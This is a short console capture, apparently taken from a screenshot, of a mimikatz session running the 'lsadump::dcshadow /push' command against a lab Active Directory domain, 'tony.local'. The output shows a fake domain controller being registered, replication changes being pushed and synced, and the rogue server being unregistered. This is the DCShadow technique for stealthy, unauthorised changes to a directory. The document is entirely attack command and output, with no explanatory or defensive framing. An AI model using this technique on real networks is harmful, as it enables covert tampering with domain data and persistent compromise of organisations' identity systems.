 mimikatz # lsadump::dcshadow /push
** Domain Info **
Domain: DC=tony,DC=local
Configuration: CN=Configuration,DC=tony,DC=local
Schema: CN=Schema,CN=Configuration,DC=tony,DC=local
dsServiceName: ,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,D
domainControllerFunctionality: 6 ( WIN2012R2 )
highestCommittedUSN: 33064
** Server Info **
Server: AD2012.tony.local
InstanceId : {0552b8c9-e3b4-4d72-b756-fa83b5f64f3a}
InvocationId: {93042e69-879e-4a67-9fb4-6c5637b0ed0e}
Fake Server (not already registered): WIN2016-PC.tony.local
** Performing Registration **
** Performing Push **
Syncing DC=tony,DC=local
Sync Done
** Performing Unregistration **
imikatz #